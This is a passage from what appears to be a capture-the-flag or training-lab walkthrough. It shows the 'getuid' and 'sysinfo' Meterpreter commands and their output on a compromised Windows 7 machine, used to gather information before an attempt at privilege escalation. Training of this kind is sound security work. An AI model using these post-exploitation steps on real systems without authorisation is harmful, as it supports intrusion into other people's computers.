 #3 Well that migration didn’t work, let’s find out some more information
about the system so we can try to elevate. What command can we run to
find out more information regarding the current user running the process
we are in?
getuid
meterpreter > getuid
Server username: Dark-PC\Dark
meterpreter >
#4 How about finding more information out about the system itself?
sysinfo
meterpreter > sysinfo
Computer        : DARK-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >